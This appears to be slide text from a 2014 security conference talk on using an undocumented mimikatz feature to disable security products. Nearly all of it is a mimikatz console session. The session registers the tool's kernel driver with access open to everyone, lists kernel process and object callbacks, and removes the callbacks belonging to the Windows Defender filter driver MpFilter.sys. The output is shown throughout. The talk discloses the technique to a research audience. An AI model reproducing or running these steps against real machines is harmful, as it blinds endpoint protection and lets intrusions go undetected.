 “Killing any security product
… using a Mimikatz undocumented feature”
20/11/2014 BBenjamin DELPY `gentilkiwi` @ No Such Con benjamin@gentilkiwi.com ; blog.gentilkiwi.com 56
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Nov 20 2014 01:35:31)
.## ^ ##.
## /  ## /* * *
##  / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz # !+
[*] mimikatz driver not present
[+] mimikatz driver successfully registered
[+] mimikatz driver ACL to everyone
[+] mimikatz driver started
mimikatz # !notifprocess
[00] 0x82913758 [ntkrnlpa.exe + 0x000be758]
[01] 0x88AE0D74 [MpFilter.sys + 0x0000ad74]
[02] 0x88D799D8 [ksecdd.sys + 0x0000c9d8]
[03] 0x88D84D96 [cng.sys + 0x00004d96]
[04] 0x88E9BFA5 [tcpip.sys + 0x00081fa5]
[05] 0x82F14DFC [CI.dll + 0x0000edfc]
[06] 0xA1C341D9 [peauth.sys + 0x0000c1d9]
mimikatz # !notifobject
[…]
* Process
* Callback [type 3] - Handle 0x89A54150 (@ 0x89A54160)
PreOperation : 0x88AF9FFE [MpFilter.sys + 0x00023ffe]
Open - 0x82A65E93 [ntkrnlpa.exe + 0x00210e93]
mimikatz # !notifprocessremove 0x88AE0D74
Target = 0x88AE0D74
Removed : 0x88AE0D74 [MpFilter.sys + 0x0000ad74]
mimikatz # !notifobjectremove 0x89A54160
Target = 0x89A54160
* Callback [type 3] - Handle 0x89A54150 (@ 0x89A54160)
PreOperation : 0x88AF9FFE [MpFilter.sys + 0x00023ffe]
* Callback [type 3] - Handle 0x89A54150 (@ 0x89A54160)
PreOperation : 0x85D2E048 [ ? ]
 